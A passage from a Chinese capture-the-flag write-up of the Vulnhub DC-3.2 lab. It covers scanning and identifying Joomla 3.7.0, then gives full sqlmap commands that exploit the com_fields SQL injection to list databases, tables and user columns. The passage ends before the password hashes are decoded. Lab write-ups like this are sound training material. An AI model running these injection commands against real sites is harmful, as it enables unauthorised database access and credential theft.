Vulnhub靶机DC系列-DC3.2

title: Vulnhub靶机DC系列-DC3.2

tags: Vulnhub

abbrlink: 31f7836

date: 2022-09-07 19:21:52

靶场介绍

- Name: DC: 3.2

- Date release: 25 Apr 2020

- Author: DCAU

- Series: DC

- Web page: http://www.five86.com/dc-3.html

描述

DC-3 是另一个特意建造的易受攻击的实验室,旨在获得渗透测试领域的经验。

与之前的 DC 版本一样,这个版本是为初学者设计的,虽然这一次,只有一个标志,一个入口点,根本没有任何线索。

必须具备 Linux 技能和熟悉 Linux 命令行,以及一些基本渗透测试工具的经验。

对于初学者来说,谷歌可以提供很大的帮助,但你可以随时在@DCAU7 上给我发推文,寻求帮助,让你重新开始。但请注意:我不会给你答案,相反,我会给你一个关于如何前进的想法。

对于那些有 CTF 和 Boot2Root 挑战经验的人来说,这可能不会花你很长时间(事实上,它可能会花费你不到 20 分钟的时间)。

如果是这种情况,并且如果您希望它更具挑战性,您可以随时重做挑战并探索其他获得根和获得旗帜的方法。

技术信息

DC-3 是基于 Ubuntu 32 位构建的 VirtualBox VM,因此在大多数 PC 上运行它应该没有问题。

请注意:报告了 DC-3 无法与 VMware Workstation 一起使用的问题。为了解决这个问题,我建议使用 VirtualBox,但是,我为那些只能使用 VMware 的人创建了一个单独的 DC-3 VMware 版本。

它当前配置为桥接网络,但是,可以根据您的要求进行更改。网络配置为 DHCP。

安装很简单 - 下载它,解压缩,然后将其导入 VirtualBox,然后就可以了。





虚拟机设置

启动



扫描存活主机

dc-3 ip :192.168.169.224

kali ip :192.168.169.220



扫描IP



- 开启了 80 端口 ;直接访问

搜索并利用漏洞



发现是 Joomla 的框架 ; 使用 JoomScan 扫描 Joomla漏洞.



kali 没有;需要手动安装.

sudo apt update sudo apt install joomscan



查看帮助命令

joomscan -h



- 开扫

joomscan -u 192.168.169.224

- 搜索可以利用的漏洞



searchsploit Joomla 3.7.0



- 看一下漏洞的路径

searchsploit -p 42033.txt

- 打开文件



- 发现两个可利用漏洞,一个sql注入,一个XSS,所以SQL注入比较合适,直接查看漏洞利用文本。根据利用文本给出的sqlmap利用方式直接上工具sqlmap。

- 直接复制过来把ip改成要攻击的ip.



sqlmap -u "http://192.168.169.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



- 继续选择数据库

sqlmap -u "http://192.168.169.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] --batch -D joomladb --tables

- 继续

` #__users`



sqlmap -u "http://192.168.169.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D "joomladb" -T "#__users" --columns -p list[fullordering]

- 注入查询



`#__users表的``name、password```字段

- 解码

